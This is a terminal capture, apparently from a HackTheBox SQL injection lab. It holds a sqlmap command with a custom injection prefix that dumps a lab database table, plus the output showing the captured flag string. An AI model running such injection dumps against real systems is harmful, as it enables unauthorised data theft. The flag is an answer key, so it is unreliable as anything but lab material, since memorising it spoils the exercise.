 [1 entry]
+----+----------------------------------+
| id | content                          |
+----+----------------------------------+
| 1  | HTB{v1nc3_mcm4h0n_15_4570n15h3d} |
+----+----------------------------------+
[20:10:12] [INFO] table 'testdb.flag6' dumped to CSV file '/home/zihuatanejo/.local/share/sq
lmap/output/94.237.62.195/dump/testdb/flag6.csv'
[20:10:12] [INFO] fetched data logged to text files under '/home/zihuatanejo/.local/share/sq
lmap/output/94.237.62.195'
[20:10:12] [WARNING] your sqlmap version is outdated
[*] ending @ 20:10:12 /2023-12-28/
┌─[zihuatanejo@parrot]─[~]
└──╼ $sqlmap -u "http://94.237.62.195:42450/case6.php?col=id" --prefix '`)' --batch --dump -
D testdb -T flag6